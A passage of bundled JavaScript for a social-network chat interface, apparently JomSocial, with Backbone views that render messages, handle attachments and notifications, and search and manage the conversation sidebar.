                $attachment = jQuery('.joms-textarea__attachment--thumbnail'),
                $file = $attachment.children('b'),
                $img = $attachment.children('img'),
                attachment;

            // Exit on new message if no user is selected.
            if ($draft.length && !$('.user-selected').length) {
                return;
            }

            // Handle file attachment parameter.
            if ($file.length) {
                attachment = {
                    type: 'file',
                    id: $file.data('id'),
                    url: $file.data('path'),
                    name: $file.data('name')
                };
                this.$wrapper.find('.removeAttachment').click();
                $file.remove();

                // Handle image attachment parameter.
            } else if ($img.attr('src').match(/\.(gif|jpe?g|png)$/i)) {
                attachment = {
                    type: 'image',
                    id: $img.data('photo_id'),
                    url: $img.attr('src')
                };
                this.$wrapper.find('.removeAttachment').click();

                // Handle empty attachment.
            } else {
                attachment = '';
            }

            if (msg || attachment) {
                joms_observer.do_action('chat_messagebox_send', msg, attachment);
                this.$textarea.val('');
                e.preventDefault();
            }
        },

        messageSendOnEnter: function messageSendOnEnter(e) {
            if (e.which === 13 && e.shiftKey) {
                this.messageSend(e);
            }
        }
    });
})(joms.jQuery, joms._, joms.Backbone);

},{}],4:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    var util = require('./util');

    /**
     * Conversation messages view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-chat__messages',

        events: {
            'click .joms-chat__message-actions a': 'recallMessage',
            'mouseenter [data-tooltip]': 'showTooltip',
            'mouseleave [data-tooltip]': 'hideTooltip'
        },

        initialize: function initialize(config) {
            this.$loading = this.$('.joms-js--chat-conversation-loading');
            this.$messages = this.$('.joms-js--chat-conversation-messages');
            this.$noParticipants = this.$('.joms-js--chat-conversation-no-participants');

            joms_observer.add_action('chat_conversation_open', this.render, 10, 2, this);
            joms_observer.add_action('chat_conversation_update', this.update, 10, 1, this);
            joms_observer.add_action('chat_messages_loading', this.messagesLoading, 10, 1, this);
            joms_observer.add_action('chat_messages_loaded', this.messagesLoaded, 10, 3, this);
            joms_observer.add_action('chat_messages_received', this.messagesReceived, 10, 3, this);
            joms_observer.add_action('chat_messages_render', this.messagesRender, 10, 10, this);
            joms_observer.add_action('chat_message_sending', this.messageSending, 10, 5, this);
            joms_observer.add_action('chat_message_sent', this.messageSent, 10, 3, this);
            joms_observer.add_action('chat_empty_message_view', this.emptyView, 1, 0, this);
            joms_observer.add_action('chat_seen_message', this.seenMessage, 1, 3, this);
            joms_observer.add_action('chat_remove_seen_message', this.removeSeenMessage, 1, 2, this);
            joms_observer.add_action('chat_previous_messages_loaded', this.previousMessagesLoaded, 1, 2, this);
            joms_observer.add_action('chat_error_message', this.errorMessage, 1, 1, this);

            // Handle scrolling through the messages.
            this.$messages.on('mousewheel DOMMouseScroll', $.proxy(this.onScroll, this));
        },

        render: function render() {
            this.$messages.empty().hide();
            this._updateRecallAbility();
        },

        update: function update(item) {
            var participants;

            if (!item.active) {
                return;
            }

            participants = +item.participants;
            if (item.type !== 'group') {
                participants = 1;
            }

            this._toggleEmptyParticipants(participants);
        },

        errorMessage: function errorMessage(now) {
            var $error = this.$messages.find('[data-timestamp=' + now + ']');
            $error.addClass('joms-chat__message-error');
            $error.find('.joms-js-chat-loading').hide();
            $error.find('.joms-chat__message-actions').hide();
        },

        /**
         * Get older messages for current conversation.
         */
        getOlderMessages: _.debounce(function () {
            var $ct = this.$messages,
                $end = $ct.children('.joms-js--chat-conversation-end'),
                $msg,
                msgId;

            // Do not proceed if all older messages are already loaded.
            if ($end.length) {
                return;
            }

            // Get ID of the oldest message.
            $msg = $ct.find('.joms-js-chat-content[data-id]').first();
            msgId = $msg.data('id');

            // Get previous messages if ID found.
            if (msgId) {
                this.$loading.show();
                joms_observer.do_action('chat_get_previous_messages', null, msgId);
            }
        }, 500, true),

        seenMessage: function seenMessage(data, me, buddies) {
            var seen, names, template, html, $seen;

            if (!(_.isArray(data) && data.length)) {
                return;
            }

            seen = _.chain(data).filter(function (item) {
                return +me.id !== +item.user_id;
            }).map(function (item) {
                return buddies[item.user_id];
            }).value();

            if (!seen.length) {
                return;
            }

            // Merge with previous seen users.
            this._seen = _.chain((this._seen || []).concat(seen)).uniq(function (item) {
                return +item.id;
            }).sortBy(function (item) {
                return item.name;
            }).value();

            // Removes previous seen html.
            $seen = this.$messages.children('.joms-js--seen');
            if ($seen.length) {
                $seen.remove();
            }

            // Render new seen html.
            template = util.getTemplateById('joms-js-template-chat-seen-by');
            names = _.map(this._seen, function (item) {
                return item.name;
            });
            html = template({ seen: this._seen, names: util.formatName(names) });
            $seen = $(html).addClass('joms-js--seen');

            this.$messages.append($seen);
            this.scrollToBottom();
        },

        removeSeenMessage: function removeSeenMessage() {
            this._seen = false;
            this.$messages.children('.joms-js--seen').remove();
        },

        emptyView: function emptyView() {
            this._seen = false;
            this.$loading.hide();
            this.$messages.empty().show().css('opacity', '');
        },

        messagesLoading: function messagesLoading() {
            this.$messages.css('opacity', 0);
            this.$loading.show();
        },

        messagesLoaded: function messagesLoaded(data, buddies) {
            this.$loading.hide();
            this.$messages.css('opacity', '');

            data.reverse();
            _.each(data, function (item) {
                var user = buddies[item.user_id];
                var time = item.created_at * 1000;
                this.messagesRender(item.id, item.content, item.attachment ? JSON.parse(item.attachment) : {}, user, time, item.action, item.params ? JSON.parse(item.params) : {});
            }, this);
            this._updateRecallAbility();
            this.scrollToBottom();
        },

        messagesRender: function messagesRender(id, message, attachment, user, timestamp, action, params) {
            var $container = this.$messages,
                date = new Date(timestamp),
                timeFormatted = util.formatDateTime(timestamp),
                dGroup,
                $dGroup,
                template,
                html,
                $last,
                name,
                mine;

            // Get date group for messages.
            dGroup = date.toJSON().slice(0, 10).replace(/-/g, '');
            $dGroup = $container.children('.joms-js-chat-message-dgroup').filter('[data-id="' + dGroup + '"]');

            if (!$dGroup.length) {
                template = util.getTemplateById('joms-tpl-chat-message-dgroup');
                $dGroup = $(template({ id: dGroup, date: util.formatDate(timestamp) }));
                $dGroup.appendTo($container);
            }

            $container = $dGroup.children('.joms-js-content');

            mine = user && +user.id === +window.joms_my_id || false;
            name = mine ? 'you' : '';

            if (action === 'sent') {

                // Format links.
                message = message.replace(/((http|https):\/\/.*?[^\s]+)/g, '<a target="_blank" style="text-decoration:underline" href="$1">$1</a>');

                // Replace newlines.
                message = message.replace(/\\n/g, '<br />');
                message = message.replace(/\r?\n/g, '<br />');

                var att = '';
                if (attachment.type) {
                    att = this.attachmentView(attachment);
                }

                $last = $container.find('.joms-chat__message-item').last();

                if (!$last.length || +$last.data('user-id') !== +user.id) {
                    if (user.name.indexOf('<') >= 0) {
                        var span = document.createElement('span');
                        span.innerHTML = user.name;
                        user.name = span.innerText;
                    }

                    template = util.getTemplateById('joms-js-template-chat-message');
                    html = template({
                        timestamp: timestamp,
                        name: name,
                        user_id: user.id,
                        user_name: user.name,
                        user_avatar: user.avatar,
                        online: user.online
                    });

                    $last = $(html);
                    $last.appendTo($container);
                }

                template = util.getTemplateById('joms-js-template-chat-message-content');
                html = template({
                    message: util.getEmoticon(message),
                    time: timeFormatted,
                    timestamp: timestamp,
                    id: id,
                    attachment: att,
                    mine: mine
                });
                $last.find('.joms-js-chat-message-item-body').append(html);
            } else if (action === 'leave') {
                template = util.getTemplateById('joms-js-template-chat-leave');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.append(html);
            } else if (action === 'add') {
                template = util.getTemplateById('joms-js-template-chat-added');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.append(html);
            } else if (action === 'change_chat_name') {
                template = util.getTemplateById('joms-js-template-chat-name-changed');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    groupname: _.escape(params.groupname),
                    time: timeFormatted
                });
                $container.append(html);
                this.scrollToBottom();
            }
        },

        previousMessagesLoaded: function previousMessagesLoaded(data, buddies) {
            this.$loading.hide();
            if (!data.length) {
                return;
            }

            _.each(data, function (item) {
                var user = buddies[item.user_id];
                var time = item.created_at * 1000;
                this.preMessagesRender(item.id, item.content, JSON.parse(item.attachment), user, time, item.action);
            }, this);

            this._updateRecallAbility();

            var parent_offset = this.$messages.offset();
            var first_element = data[0];
            var first_item = this.$messages.find('.joms-chat__message-content[data-id="' + first_element.id + '"]');
            var offset = first_item.offset();
            var padding_top = +this.$messages.css('padding-top').replace('px', '');
            this.$messages.scrollTop(offset.top - parent_offset.top - padding_top);
        },

        preMessagesRender: function preMessagesRender(id, message, attachment, user, timestamp, action) {
            var $container = this.$messages,
                date,
                timeFormatted,
                dGroup,
                $dGroup,
                template,
                html,
                $first,
                name,
                mine;

            // Special case on end message.
            if (action === 'end') {
                template = util.getTemplateById('joms-js-template-chat-message-end');
                html = template();
                $container.prepend(html);
                return;
            }

            // Format date and time.
            date = new Date(timestamp), timeFormatted = util.formatDateTime(timestamp),

            // Get date group for messages.
            dGroup = date.toJSON().slice(0, 10).replace(/-/g, '');
            $dGroup = $container.children('.joms-js-chat-message-dgroup').filter('[data-id="' + dGroup + '"]');

            if (!$dGroup.length) {
                template = util.getTemplateById('joms-tpl-chat-message-dgroup');
                $dGroup = $(template({ id: dGroup, date: util.formatDate(timestamp) }));
                $dGroup.prependTo($container);
            }

            $container = $dGroup.children('.joms-js-content');

            mine = user && +user.id === +window.joms_my_id || false;
            name = mine ? 'you' : '';

            if (action === 'sent') {

                // Format links.
                message = message.replace(/((http|https):\/\/.*?[^\s]+)/g, '<a target="_blank" style="text-decoration:underline" href="$1">$1</a>');

                // Replace newlines.
                message = message.replace(/\\n/g, '<br />');
                message = message.replace(/\r?\n/g, '<br />');

                var att = '';
                if (attachment.type) {
                    att = this.attachmentView(attachment);
                }

                $first = $container.find('.joms-chat__message-item').first();

                if (!$first.length || +$first.data('user-id') !== +user.id) {
                    if (user.name.indexOf('<') >= 0) {
                        var span = document.createElement('span');
                        span.innerHTML = user.name;
                        user.name = span.innerText;
                    }

                    template = util.getTemplateById('joms-js-template-chat-message');
                    html = template({
                        timestamp: timestamp,
                        name: name,
                        user_id: user.id,
                        user_name: user.name,
                        user_avatar: user.avatar,
                        online: user.online
                    });

                    $first = $(html);
                    $first.prependTo($container);
                }

                template = util.getTemplateById('joms-js-template-chat-message-content');
                html = template({
                    message: util.getEmoticon(message),
                    time: timeFormatted,
                    timestamp: timestamp,
                    id: id,
                    date: date,
                    attachment: att,
                    mine: mine
                });
                $first.find('.joms-js-chat-message-item-body').prepend(html);
            } else if (action === 'leave') {
                template = util.getTemplateById('joms-js-template-chat-leave');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.prepend(html);
            } else if (action === 'add') {
                template = util.getTemplateById('joms-js-template-chat-added');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.prepend(html);
            }
        },

        messagesReceived: function messagesReceived(data, buddies) {
            if (data.length > 0) {
                _.each(data, function (item) {
                    var user = buddies[item.user_id];
                    var time = item.created_at * 1000;
                    this.messagesRender(item.id, item.content, item.attachment ? JSON.parse(item.attachment) : {}, user, time, item.action, item.params ? JSON.parse(item.params) : {});
                }, this);
                this.scrollToBottom();
            }
        },

        attachmentView: function attachmentView(attachment) {
            var type = attachment.type,
                template;

            if (!attachment.url) {
                return '';
            } else if (type === 'file') {
                template = util.getTemplateById('joms-js-template-chat-message-file');
                return template({ url: attachment.url, name: attachment.name });
            } else if (type === 'image') {
                template = util.getTemplateById('joms-js-template-chat-message-image');
                return template({ url: attachment.url });
            } else if (type === 'video') {
                template = util.getTemplateById('joms-js-template-chat-message-video');
                return template($.extend({ url: attachment.url }, attachment.video));
            } else if (type === 'url') {
                template = util.getTemplateById('joms-js-template-chat-message-url');
                return template({
                    url: attachment.url,
                    title: attachment.title,
                    images: attachment.images,
                    description: attachment.description
                });
            }
        },

        messageAppend: function messageAppend(message, attachment, me, timestamp) {
            this.messagesRender(null, message, attachment, me, timestamp, 'sent');
        },

        messageSending: function messageSending(message, attachment, me, timestamp) {
            message = _.escape(message);
            this.messageAppend(message, attachment, me, timestamp);
            this.scrollToBottom();

            // Show loading if ajax request is taking too long.
            setTimeout($.proxy(function () {
                var $msg = this.$messages.find('.joms-js-chat-content.' + timestamp),
                    $loading = $msg.siblings('.joms-js-chat-loading'),
                    is_error = !!$msg.parents('.joms-chat__message-error').length;

                if (!is_error && $loading.length) {
                    $loading.show();
                }
            }, this), 1500);
        },

        messageSent: function messageSent(id, timestamp, attachment) {
            var $msg = this.$messages.find('.joms-js-chat-content.' + timestamp),
                $loading = $msg.siblings('.joms-js-chat-loading'),
                $attachment;

            $msg.attr('data-id', id);
            $loading.remove();

            // Updates link preview.
            if (attachment && (attachment.type === 'url' || attachment.type === 'video')) {
                $attachment = $msg.next('.joms-js-chat-attachment');
                if ($attachment) {
                    $attachment.remove();
                }
                $attachment = $(this.attachmentView(attachment));
                $attachment.insertAfter($msg);
            }
        },

        recallMessage: function recallMessage(e) {
            if (!confirm(joms_lang.COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_DELETE_THIS_MESSAGE)) {
                return;
            }

            var $btn = $(e.currentTarget).closest('.joms-chat__message-actions'),
                $msg = $btn.siblings('.joms-chat__message-content'),
                $group = $msg.closest('.joms-chat__message-item'),
                isMine = +$group.data('user-id') === +window.joms_my_id,
                id = +$msg.data('id'),
                $prevGroup,
                $nextGroup;

            e.preventDefault();
            e.stopPropagation();

            if (isMine) {
                $msg = $msg.parent();

                if ($msg.siblings().length) {
                    $msg.remove();
                } else {
                    $prevGroup = $group.prev();
                    $nextGroup = $group.next();
                    $group.remove();

                    if (+$prevGroup.data('user-id') === +$nextGroup.data('user-id')) {
                        $prevGroup.find('.joms-chat__message-body').children().prependTo($nextGroup.find('.joms-chat__message-body'));
                        $prevGroup.remove();
                    }
                }

                joms_observer.do_action('chat_message_recall', id);
            }
        },

        scrollToBottom: function scrollToBottom() {
            var div = this.$messages[0];
            div.scrollTop = div.scrollHeight;
        },

        _updateRecallAbility: function _updateRecallAbility() {
            var now = new Date().getTime(),
                maxElapsed = +joms.getData('chat_recall'),
                $btns;

            if (!maxElapsed) {
                return;
            }

            $btns = this.$messages.find('.joms-chat__message-actions');
            if ($btns.length) {
                maxElapsed = maxElapsed * 60 * 1000;
                $btns.each(function () {
                    var $btn = $(this),
                        ts = +$btn.parent().data('timestamp');

                    if (ts && now - ts > maxElapsed) {
                        $btn.remove();
                    }
                });
            }

            // Check every 30s.
            clearInterval(this._checkRecallTimer);
            this._checkRecallTimer = setInterval($.proxy(this._updateRecallAbility, this), 30 * 1000);
        },

        _toggleEmptyParticipants: function _toggleEmptyParticipants(count) {
            if (count > 0) {
                this.$noParticipants.hide();
            } else {
                this.$noParticipants.show();
            }
        },

        showTooltip: function showTooltip(e) {
            var that = this;

            this._tooltipTimer = setTimeout(function () {
                var $el = $(e.currentTarget),
                    tooltip = $el.data('tooltip'),
                    position = $el.offset();

                if (!that.$tooltip) {
                    that.$tooltip = $('<div class="joms-tooltip joms-js-chat-tooltip" />').appendTo(document.body);
                }

                that.$tooltip.html(tooltip).css(position).show();

                // Adjust position.
                that.$tooltip.css({
                    left: position.left - that.$tooltip.outerWidth() - 10,
                    top: position.top + $el.outerHeight() / 2,
                    transform: 'translateY(-50%)'
                });
            }, 800);
        },

        hideTooltip: function hideTooltip() {
            clearTimeout(this._tooltipTimer);

            if (this.$tooltip) {
                this.$tooltip.hide();
            }
        },

        onScroll: function onScroll(e) {
            var $ct, height, delta, scrollTop, scrollHeight;

            e.stopPropagation();

            $ct = this.$messages;
            delta = e.originalEvent.wheelDelta || -e.originalEvent.detail;
            scrollTop = $ct.scrollTop();

            // Reaching the top-most of the div.
            if (delta > 0 && scrollTop <= 0) {

                // Try to load older messages.
                try {
                    this.getOlderMessages();
                } catch (e) {}

                return false;
            }

            height = $ct.outerHeight();
            scrollHeight = $ct[0].scrollHeight;

            // Reaching the bottom-most of the div.
            if (delta < 0 && scrollTop >= scrollHeight - height) {
                return false;
            }

            return true;
        }

    });
})(joms.jQuery, joms._, joms.Backbone);

},{"./util":7}],5:[function(require,module,exports){
'use strict';

(function ($, _, Backbone, observer) {

    var util = require('./util');

    /**
     * Conversation notification view.
     * @class
     */
    function Notification() {
        $($.proxy(this.initialize, this));
    }

    Notification.prototype = {

        initialize: function initialize() {
            this.$el = $('.joms-js--notification-chat-list').add('.joms-js--notification-chat-list-mobile');
            this.$popover = $('.joms-popover--toolbar-chat');
            this.$counter = $('.joms-js--notiflabel-chat');

            observer.add_action('chat_conversation_render', this.render, 10, 1, this);
            observer.add_action('chat_noconversation_render', this.render, 10, 1, this);
            observer.add_action('chat_set_notification_label', this.updateCounter, 10, 1, this);
            observer.add_action('chat_set_notification_label_seen', this.markItemAsRead, 10, 1, this);
            observer.add_action('chat_set_notification_label_unread', this.markItemAsUnread, 10, 1, this);
            observer.add_action('chat_move_notification_to_top', this.moveItemToTop, 10, 1, this);
            observer.add_action('chat_removemove_notification', this.removeItem, 10, 1, this);
            observer.add_action('chat_all_marked_read', this.markAllItemAsRead, 1, 1, this);

            $(document).on('click', '.joms-js-chat-notif', $.proxy(this.onItemClick, this));

            this.$popover.on('wheel', function (e) {
                var height = $(this).height();
                var scrollHeight = this.scrollHeight;
                var scrollTop = this.scrollTop;
                var delta = e.originalEvent.deltaY;
                var dir = delta > 0 ? 'down' : 'up';
                if (scrollTop === scrollHeight - height && dir === 'down') {
                    e.preventDefault();
                }

                if (scrollTop === 0 && dir === 'up') {
                    e.preventDefault();
                }
            });
        },

        render: function render(data) {
            $('.joms-popover--toolbar-chat .joms-js--loading').hide();

            $('.joms-js--notification-toolbar').show();

            if (!Object.keys(data).length) {
                $('.joms-popover--toolbar-chat .joms-js--empty').show();
                return;
            }

            var baseURI = joms.getData('chat_base_uri'),
                html = '',
                template;

            if (!(template = this._renderTemplate)) {
                template = joms.getData('chat_template_notification_item');
                template = this._renderTemplate = util.template(template);
            }

            data = $.extend({}, data || {});

            _.each(data, function (item) {
                item.name = util.formatName(item.name);

                // Normalize avatar url.
                if (item.thumb && !item.thumb.match(/^https?:\/\//i)) {
                    item.thumb = baseURI + item.thumb;
                }

                $('.joms-popover--toolbar-chat').each(function (i, e) {
                    $(e).children('.joms-js--empty').hide();

                    // prevent duplicated render
                    if ($(e).find('.joms-js-chat-notif-' + item.chat_id).length) {
                        return;
                    }

                    var btnfull = $(e).find('.joms-js--notification-toolbar');
                    $(template(item)).insertBefore(btnfull);
                });
            }, this);

            $(document).on('click', '.joms-js-mask_all_as_read', $.proxy(this.markAllAsRead, this));
        },

        updateCounter: function updateCounter(newValue) {
            var oldValue = +this.$counter.text();
            if (+newValue !== oldValue) {
                this.$counter.text(+newValue || '');
            }
        },

        markAllAsRead: function markAllAsRead() {
            var $popover = $('.joms-popover--toolbar-chat');
            $popover.hide();
            $popover.closest('.joms-popup__wrapper').click();
            observer.do_action('chat_mark_all_as_read');
        },

        markAllItemAsRead: function markAllItemAsRead() {
            this.$el.find('.unread').each(function () {
                $(this).removeClass('unread');
            });
            this.updateCounter(0);
        },

        markItemAsRead: function markItemAsRead(id) {
            this.$popover.find('.joms-js-chat-notif-' + id).removeClass('unread');
        },

        markItemAsUnread: function markItemAsUnread(id) {
            this.$popover.find('.joms-js-chat-notif-' + id).addClass('unread');
        },

        moveItemToTop: function moveItemToTop(list) {
            _.each(list, function (item) {
                this.$popover.each(function () {
                    $(this).prepend($(this).find('.joms-js-chat-notif-' + item.chat_id));
                });
            }, this);
        },

        removeItem: function removeItem(id) {
            this.$popover.find('.joms-js-chat-notif-' + id).remove();
        },

        onItemClick: function onItemClick(e) {
            var $item = $(e.currentTarget),
                id = $item.data('chat-id'),
                isChatView = joms.getData('is_chat_view'),
                chatURI = joms.getData('chat_uri'),
                $popover;

            e.preventDefault();
            e.stopPropagation();

            if (isChatView) {
                $popover = $('.joms-popover--toolbar-chat');
                $popover.hide();
                $popover.closest('.joms-popup__wrapper').click();
                observer.do_action('chat_open_window_by_chat_id', id);
                observer.do_action('chat_sidebar_select', id);
                observer.do_action('chat_set_location_hash', id);
                return;
            }

            window.location = chatURI + '#' + id;
        }

    };

    module.exports = Notification;
})(joms.jQuery, joms._, joms.Backbone, joms_observer);

},{"./util":7}],6:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    var util = require('./util');

    /**
     * Conversation sidebar view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-chat__conversations-wrapper',

        events: {
            'click .joms-chat__item': 'itemSelect',
            'wheel .joms-js-list': 'scrollSidebar',
            'keyup .joms-chat__search_conversation': 'searchConversation',
            'focus .joms-chat__search_conversation': 'showSearchResultsBox',
            'click .search-close': 'onSearchClose'
        },

        initialize: function initialize() {
            this.$list = this.$('.joms-js-list');
            this.$loading = this.$list.find('.joms-js--chat-sidebar-loading');
            this.$notice = this.$('.joms-js-notice');
            this.$searchInput = this.$('.joms-chat__search_conversation');
            this.$searchBox = this.$('.joms-chat__search-box');
            this.$closeBtn = this.$searchBox.find('.search-close');

            this.$searchResults = this.$('.joms-chat__search-results');

            this.$groupResults = this.$searchResults.find('.joms-js__group-results');
            this.$groupLoading = this.$groupResults.next('.joms-js--chat-sidebar-loading');

            this.$contactResults = this.$searchResults.find('.joms-js__contact-results');
            this.$contactLoading = this.$contactResults.next('.joms-js--chat-sidebar-loading');

            this.searching = 0;
            this.no_conversation_left = false;
            this.limit = +joms.getData('message_sidebar_softlimit');

            joms_observer.add_action('chat_user_login', this.userLogin, 10, 1, this);
            joms_observer.add_action('chat_user_logout', this.userLogout, 10, 1, this);
            joms_observer.add_action('chat_conversation_render', this.renderListConversation, 1, 1, this);
            joms_observer.add_action('chat_conversation_open', this.conversationOpen, 10, 1, this);
            joms_observer.add_action('chat_update_preview_message', this.updatePreviewMessage, 10, 5, this);
            joms_observer.add_action('chat_highlight_unread_windows', this.hightlighUnreadWindows, 1, 1, this);
            joms_observer.add_action('chat_hightlight_active_window', this.highlightActiveWindow, 1, 1, this);
            joms_observer.add_action('rename_chat_title', this.renameChatTitle, 1, 1, this);
            joms_observer.add_action('chat_override_draft_chat_window', this.overrideDraftChatWindow, 1, 1, this);
            joms_observer.add_action('chat_remove_draft_conversation', this.removeDraftConversation, 1, 0, this);
            joms_observer.add_action('chat_open_first_window', this.openFirstWindow, 1, 0, this);
            joms_observer.add_action('chat_render_draft_conversation', this.renderDraftConversation, 1, 1, this);
            joms_observer.add_action('chat_open_window_by_chat_id', this.openWindowByChatId, 1, 1, this);
            joms_observer.add_action('chat_set_window_seen', this.setWindowSeen, 1, 1, this);
            joms_observer.add_action('chat_move_window_to_top', this.moveWindowToTop, 1, 1, this);
            joms_observer.add_action('chat_remove_window', this.removeWindow, 1, 1, this);
            joms_observer.add_action('chat_mute', this.muteChat, 1, 1, this);
            joms_observer.add_action('chat_all_marked_read', this.setAllWindowSeen, 1, 1, this);
            joms_observer.add_action('sidebar_change_conversation_name', this.changeConversationName, 1, 2, this);
        },

        changeConversationName: function changeConversationName(name, chat_id) {
            var $conv = this.$list.find('.joms-js--chat-item-' + chat_id);
            $conv.find('.joms-chat__item-body b').html(name);
        },

        /**
         * Update sidebar on login event.
         */
        userLogin: function userLogin() {
            this.$loading.hide();
            this.$notice.hide();
            this.$list.show();
        },

        /**
         * Update sidebar on logout event.
         */
        userLogout: function userLogout() {
            this.$loading.hide();
            this.$list.hide();
            this.$notice.show();
        },

        showSearchResultsBox: function showSearchResultsBox() {
            this.$list.hide();
            this.$searchResults.show();
            this.$closeBtn.show();
            joms_observer.do_action('chat_hide_new_message_button');
        },

        onSearchClose: function onSearchClose() {
            this.hideSearchResultsBox(true);
        },

        hideSearchResultsBox: function hideSearchResultsBox(open) {
            this.resetSearchResults();
            this.$searchInput.val('').trigger('keyup'); // hide result results
            this.$searchResults.hide();
            this.$closeBtn.hide();
            this.$list.show();
            var $active = this.$list.find('.joms-chat__item.active');
            if (!$active.length && open) {
                this.openFirstWindow();
            }

            joms_observer.do_action('chat_show_new_message_button');
        },

        searchConversation: function searchConversation(e) {
            var keyword = this.$searchInput.val().toLowerCase();

            if (keyword === this.keyword) {
                return;
            }

            this.keyword = keyword;

            this.resetSearchResults();
            if (keyword.length < 2) {
                this.$groupLoading.hide();
                this.$contactLoading.hide();
                return;
            }

            if (e.which < 112 && e.which > 47 || e.which === 8 || e.which === 16) {
                clearTimeout(this.searching);

                this.$groupLoading.show();
                this.$contactLoading.show();

                var items = this.$list.find('.joms-chat__item'),
                    self = this,
                    exclusion = [],
                    state,
                    fetchtime,
                    no_contact_template,
                    no_group_template;

                _.each(items, function (item) {
                    var name = $(item).find('b').text().toLowerCase(),
                        id = $(item).data('chat-id'),
                        type = $(item).data('chat-type');

                    exclusion.push(id);

                    if (name.indexOf(keyword) === -1) {
                        return;
                    }

                    var $clone = $(item).clone();
                    $clone.removeClass('active').addClass('result-item');

                    if (type === 'group') {
                        self.$groupResults.append($clone);
                    }

                    if (type === 'single') {
                        self.$contactResults.append($clone);
                    }
                });

                self._fetchTime = fetchtime = new Date().getTime();
                self.searching = setTimeout(function () {
                    joms.ajax({
                        func: 'chat,ajaxSearchChat',
                        data: [keyword, exclusion.join(',')],
                        callback: function callback(json) {
                            if (self._fetchTime !== fetchtime) {
                                return;
                            }

                            if (json.error) {
                                alert(json.error);
                                return;
                            }

                            var data = {};
                            _.each(json.single, function (item) {
                                var html = self.renderSearchResult(item);
                                self.$contactResults.append(html);
                                data['chat_' + item.chat_id] = item;
                            });

                            if (!json.single.length && !self.$contactResults.html()) {
                                no_contact_template = util.getTemplateById('joms-js-template-chat-no-contact-found');
                                self.$contactResults.html(no_contact_template());
                            }
                            self.$contactLoading.hide();

                            _.each(json.group, function (item) {
                                var html = self.renderSearchResult(item);
                                self.$groupResults.append(html);

                                item.name = util.formatName(item.name);
                                data['chat_' + item.chat_id] = item;
                            });

                            joms_observer.do_action('chat_add_conversions', data);

                            if (!json.group.length && !self.$groupResults.html()) {
                                no_contact_template = util.getTemplateById('joms-js-template-chat-no-group-found');
                                self.$groupResults.html(no_contact_template());
                            }

                            self.$groupLoading.hide();
                        }
                    });
                }, 500);
            }
        },

        renderSearchResult: function renderSearchResult(data) {
            var template = util.getTemplateById('joms-js-template-chat-sidebar-search-result-item'),
                html;

            html = template({
                id: data.chat_id,
                type: data.type,
                name: util.formatName(data.name).replace(/<img(.*?)\/>/, ''),
                avatar: data.thumb
            });

            return html;
        },

        resetSearchResults: function resetSearchResults() {
            this.$contactResults.html('');
            this.$groupResults.html('');
        },

        scrollSidebar: function scrollSidebar(e) {
            var height = this.$list.height();
            var scrollHeight = this.$list[0].scrollHeight;
            var scrollTop = this.$list[0].scrollTop;
            var delta = e.originalEvent.deltaY;
            var dir = delta > 0 ? 'down' : 'up';
            if (scrollTop === scrollHeight - height && dir === 'down') {
                e.preventDefault();
                if (!this.no_conversation_left) {
                    if (this.$loading.is(':hidden')) {
                        this.$list.append(this.$loading);
                        this.$loading.show();

                        var ids = [];
                        var items = this.$list.find('.joms-chat__item');
                        for (var i = 0; i < items.length; i++) {
                            var item = items[i];
                            ids.push(this.$(item).attr('data-chat-id'));
                        }
                        this.loadMoreConversation(JSON.stringify(ids));
                    }
                }
            }

            if (scrollTop === 0 && dir === 'up') {
                e.preventDefault();
            }
        },

        loadMoreConversation: function loadMoreConversation(ids) {
            var self = this;
            joms.ajax({
                func: 'chat,ajaxInitializeChatData',
                data: [ids],
                callback: function callback(data) {
                    var numList = Object.keys(data.list).length;
                    if (numList) {
                        joms_observer.do_action('chat_conversation_render', data.list);
                        joms_observer.do_action('chat_add_conversions', data.list);
                    }

                    if (numList < self.limit) {
                        self.no_conversation_left = true;
                    }

                    var numBudy = Object.keys(data.buddies).length;
                    if (numBudy) {
                        for (var key in data.buddies) {
                            var budy = data.buddies[key];
                            joms_observer.do_action('chat_buddy_add', budy.id, budy.name, budy.avatar);
                        }
                    }
                    self.$loading.hide();
                }
            });
        },

        muteChat: function muteChat(mute) {
            var mute_icon = ['<div class="joms-chat__item-actions">', '<svg viewBox="0 0 16 16" class="joms-icon">', '<use xlink:href="#joms-icon-close"></use>', '</svg>', '</div>'].join('');
            var active = this.$list.find('.active');
            if (mute) {
                active.find('.joms-chat__item-actions').remove();
            } else {
                active.append(mute_icon);
            }
        },

        removeWindow: function removeWindow(chat_id) {
            this.$list.find('.joms-js--chat-item-' + chat_id).remove();
        },

        moveWindowToTop: function moveWindowToTop(list) {
            for (var i = 0; i < list.length; i++) {
                var $item = this.$list.find('.joms-js--chat-item-' + list[i].chat_id);
                if ($item.length) {
                    this.$list.prepend($item);
                } else {
                    // render searched item after sending message
                    var template = util.getTemplateById('joms-js-template-chat-sidebar-item'),
                        html,
                        data;

                    data = list[i];

                    html = template({
                        id: data.chat_id,
                        type: data.type,
                        name: util.formatName(data.name).replace(/<img(.*?)\/>/, ''),
                        unread: false,
                        active: true,
                        online: data.online,
                        avatar: data.thumb
                    });

                    this.$list.prepend(html);
                }
            }

            this.hideSearchResultsBox();
        },

        setAllWindowSeen: function setAllWindowSeen() {
            this.$list.find('.joms-chat__item.unread').each(function () {
                $(this).removeClass('unread');
            });
        },

        setWindowSeen: function setWindowSeen(chat_id) {
            this.$list.find('.joms-js--chat-item-' + chat_id).removeClass('unread');
        },

        renderDraftConversation: function renderDraftConversation(data) {
            var template = util.getTemplateById('joms-js-template-chat-sidebar-draft'),
                html = template();

            this.$list.prepend(html);
            this.$list.find('.joms-js--remove-draft').on('click', function () {
                joms_observer.do_action('chat_selector_hide');
                joms_observer.do_action('chat_selector_hide');
                joms_observer.do_action('chat_selector_reset');
                joms_observer.do_action('chat_remove_draft_conversation');
                joms_observer.do_action('chat_open_first_window');
            });
        },

